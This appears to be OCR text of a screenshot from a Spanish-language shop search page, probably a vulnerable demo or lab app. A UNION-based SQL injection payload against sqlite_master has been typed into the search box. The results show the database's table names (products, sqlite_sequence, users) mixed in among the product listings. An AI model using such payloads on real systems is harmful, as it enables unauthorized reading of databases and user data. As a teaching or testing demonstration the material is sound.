 🔍 Buscar Producto:
' UNION SELECT 2,name,2,3 FROM sqlite_master WHERE type='table' --
🔍 BUSCAR
📦 Resultados de Búsqueda (9 encontrados)
Laptop Dell XPS
ID: 1
$1299.99
Laptop empresarial de alta gama
Mouse Logitech MX
ID: 2
$79.99
Mouse ergonómico inalámbrico
products
ID: 2
$2.00
3
sqlite_sequence
ID: 2
$2.00
3
users
ID: 2
$2.00
3
Teclado Mecánico Corsair
ID: 3
$149.99
Teclado gaming con switches mecánicos